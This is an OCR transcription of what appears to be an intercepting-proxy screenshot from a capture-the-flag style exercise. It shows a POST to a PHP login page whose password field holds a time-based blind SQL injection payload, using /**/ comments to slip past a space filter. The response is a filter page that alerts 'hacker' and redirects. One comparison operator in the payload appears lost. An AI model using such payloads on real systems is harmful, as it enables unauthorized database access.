 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 172.51.5.157
3 Content-Length: 122
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.51.5.157
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://172.51.5.157/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin&password=
1'/**/or/**/if((select/**/ord(substr(database(),1,1))32)
,1,benchmark(10000000,sha(1)))/**/or/**/'1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Nov 2022 09:30:12 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.32
5 Vary: Accept-Encoding
6 Content-Length: 76
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
11 alert('hacker');
12 location.href='index.php';
13 </script>